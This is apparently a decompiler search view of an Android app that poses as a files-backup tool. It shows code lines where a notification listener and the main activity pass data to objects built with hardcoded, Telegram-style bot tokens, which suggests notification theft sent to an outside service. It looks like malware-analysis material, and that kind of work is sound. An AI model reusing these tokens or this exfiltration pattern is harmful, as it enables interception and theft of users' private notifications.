 Text search: new b
Search for text:
new b
Auto search
Search definitions of:
Search options:
Limit to package:
Class Method Field Code Resource Comments
Case-insensitive Regex Active tab only
com.simplemobiletools.filesbackup
Node
com.simplemobiletools.filesbackup.AppNotificationListener.onNotificati new b.a("7190949927:AAGKZSCnpgj82vjJ7m_lUe3bLE1yDg28jiQ").execute(sb2.toString());
com.simplemobiletools.filesbackup.MainActivity.onCreate(Bundle) void this.B = new b();
com.simplemobiletools.filesbackup.MainActivity.onCreate(Bundle) void new b.a("7945554040:AAEptuOcuMjPOE00SnqXQOT4vobZOYa-V4g").execute(h5);